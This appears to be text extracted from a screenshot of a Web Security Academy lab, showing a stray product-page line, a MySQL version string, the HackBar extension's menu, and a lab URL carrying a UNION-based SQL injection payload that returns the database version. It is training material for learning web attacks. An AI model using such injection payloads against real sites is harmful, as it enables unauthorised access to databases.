 order before your existing snow melts, and allow 3 days to prepare the new batch to avoid disappointment.
a
8.0.39-0ubuntu0.20.04.1
HackBar 元素 控制台 源代码/来源 网络 性能 内存 应用 性能数据分析 superSearchPlusTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://0ac400e2037d457d835050d9006800aa.web-security-academy.net/filter?category=Gifts'union select 'a',version()--+